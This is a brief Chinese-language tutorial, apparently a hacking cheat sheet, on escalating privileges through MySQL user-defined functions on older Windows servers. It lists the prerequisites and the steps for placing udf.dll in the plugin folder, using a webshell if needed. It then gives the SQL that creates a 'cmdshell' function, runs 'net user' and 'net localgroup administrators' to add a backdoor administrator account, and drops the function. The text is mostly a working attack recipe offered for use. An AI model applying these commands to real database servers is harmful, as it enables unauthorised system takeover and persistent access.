 Mysql_UDF提权
要求: 1.目标系统是Windows(Win2000,XP,Win2003)； 2.拥有MYSQL的某个用户账号，此账号必须有对mysql的
insert和delete权限以创建和抛弃函数 3.有root账号密码 导出udf: MYSQL 5.1以上版本，必须要把udf.dll文件放
到MYSQL安装目录下的lib\plugin文件夹下才能创建自定义函数 可以再mysql里输入 select @@basedir show
variables like ‘%plugins%’ 寻找mysql安装路径 提权:
使用SQL语句创建功能函数。语法：Create Function 函数名（函数名只能为下面列表中的其中之一）returns
string soname ‘导出的DLL路径’；
create function cmdshell returns string soname ‘udf.dll’
select cmdshell(‘net user arsch arsch /add’);
select cmdshell(‘net localgroup administrators arsch /add’);
drop function cmdshell;
该目录默认是不存在的，这就需要我们使用webshell找到MYSQL的安装目录，并在安装目录下创建lib\plugin文
件夹，然后将udf.dll文件导出到该目录即可。